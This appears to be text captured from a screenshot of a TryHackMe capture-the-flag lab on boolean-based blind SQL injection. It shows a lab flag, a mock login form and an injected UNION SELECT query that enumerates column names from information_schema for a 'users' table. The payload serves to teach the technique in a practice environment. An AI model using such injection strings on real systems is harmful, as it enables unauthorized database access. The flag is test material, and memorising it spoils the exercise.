 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
ema = 'sqli_three' and table_name= 'users' and COLUMN_NAME like 'username%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
FROM information_schema.COLUMNS
WHERE table_schema = 'sqli_three' and
table_name= 'users' and COLUMN_NAME
like 'username%';--' LIMIT 1